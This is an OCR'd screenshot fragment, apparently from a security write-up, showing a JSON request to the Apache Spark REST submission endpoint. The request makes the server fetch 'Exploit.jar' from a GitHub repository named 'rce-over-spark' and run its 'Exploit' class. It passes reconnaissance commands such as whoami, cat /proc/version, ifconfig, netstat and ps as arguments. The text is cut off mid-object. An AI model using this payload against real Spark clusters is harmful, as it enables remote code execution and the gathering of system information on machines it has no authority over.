
“action”: “CreateSubmissionRequest”,
“clientSparkVersion”: “2.3.1”,
“appArgs”: [
“whoami,w,cat /proc/version,ifconfig,route,df -h,free -
m,netstat -nltp,ps auxf”
],
“appResource”: “https://github.com/aRe00t/rce-over-
spark/raw/master/Exploit.jar”,
“environmentVariables”: {
“SPARK_ENV_LOADED”: “1”
},
“mainClass”: “Exploit”,
“sparkProperties”: {
“spark.jars”: “https://github.com/aRe00t/rce-over-
spark/raw/master/Exploit.jar”,